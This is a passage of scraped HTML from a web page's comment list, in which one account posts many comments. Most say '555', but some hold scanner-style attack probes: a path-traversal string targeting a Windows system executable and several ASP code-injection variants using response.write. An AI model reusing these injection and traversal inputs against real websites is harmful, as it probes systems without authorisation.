                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>Ggd0vAKc: PRRV5CAf</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>SfzfAH7c</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>/../../../../../../../../../../windows/system32/BITSADMIN.exe</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>&#43;response.write(9179624*9465320)'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p></p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>&quot;&#43;response.write(9179624*9465320)&#43;&quot;</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>'&#43;response.write(9179624*9465320)&#43;'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>response.write(9179624*9465320)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
